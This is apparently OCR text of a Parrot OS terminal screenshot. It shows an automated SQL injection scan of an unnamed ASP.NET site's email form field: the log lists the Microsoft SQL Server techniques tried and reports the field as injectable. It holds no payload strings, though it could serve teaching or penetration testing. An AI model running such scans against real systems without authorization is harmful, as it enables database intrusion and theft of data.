 Applications Places System Tue Oct 6, 11:20
Parrot Terminal
File Edit View Search Terminal Help
[11:20:38] [INFO] testing 'Generic inline queries'
[11:20:38] [WARNING] reflective value(s) found and filtering out
[11:20:38] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[11:20:38] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (origi
nal value)'
[11:20:38] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[11:20:38] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (origina
l value)'
[11:20:38] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[11:20:40] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
[11:20:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:20:42] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[11:20:43] [INFO] POST parameter 'ctl00$BodyContentPlaceholder$txt_email' is 'Microsoft SQL Server/Sy
base OR error-based - WHERE or HAVING clause (IN)' injectable
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)'
[11:20:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy qu
eries)'
[11:20:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'ctl00$BodyContentPlaceholder$txt_email' is vulnerable. Do you want to keep testing th
e others (if any)? [y/N] N
Menu [Parrot Terminal] [SQL Injection Request (... Parrot Terminal